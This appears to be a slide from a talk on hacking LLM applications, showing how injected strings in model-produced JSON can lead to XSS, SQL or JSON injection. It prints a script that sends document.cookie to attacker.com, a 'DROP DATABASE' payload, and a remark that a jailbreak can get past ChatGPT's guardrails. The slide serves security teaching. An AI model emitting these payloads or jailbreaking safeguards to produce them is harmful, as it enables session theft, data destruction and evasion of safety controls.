 Go to Next level
? We can inject an arbitrary string as well.
? And perform further attack; XSS, SQL injection, JSON Injection, depends on how the data will be
passed to another systems.
{
"quantity":"<script>fetch("attacker.com/stealcookie.php?cookie=" +
document.cookie);</script>",
"price":"'); DROP DATABASE user;",
"unitprice":1.3
}
The guardrail of ChatGPT may
block us but we still can use
Jailbreak method to bypass
that 26
LLM App
Hacking
 